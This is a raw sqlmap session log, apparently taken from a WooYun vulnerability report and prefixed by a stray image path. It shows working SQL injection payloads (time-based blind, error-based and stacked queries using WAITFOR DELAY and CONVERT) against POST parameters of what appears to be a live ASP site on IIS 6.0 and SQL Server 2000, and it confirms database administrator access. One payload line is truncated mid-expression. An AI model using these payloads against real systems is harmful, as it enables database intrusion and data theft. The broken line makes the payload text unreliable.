 管理员: sqlmap
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: usercode='&username='&usfzh=' WAITFOR DELAY '0:0:5'-- nYMu
Parameter: username (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: usercode='&username=' AND 7359=CONVERT(INT,(SELECT CHAR(113)+CHAR(11
48) END))+CHAR(113)+CHAR(98)+CHAR(113)+CHAR(106)+CHAR(113)))-- juYu&usfzh='
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: usercode='&username=';WAITFOR DELAY '0:0:5'--&usfzh='
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: usercode='&username=' WAITFOR DELAY '0:0:5'-- TGTy&usfzh='
---
there were multiple injection points, please select the one to use for following
[0] place: POST, parameter: usfzh, type: Unescaped numeric (default)
[1] place: POST, parameter: usercode, type: Single quoted string
[2] place: POST, parameter: username, type: Unescaped numeric
[q] Quit
>
[09:08:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[09:08:33] [INFO] testing if current user is DBA
current user is DBA:    True
[09:08:33] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[09:08:33] [INFO] fetched data logged to text files under 'C:\Users\Administrator
[*] shutting down at 09:08:33
www.wooyun.org
C:\Python27\sqlmap>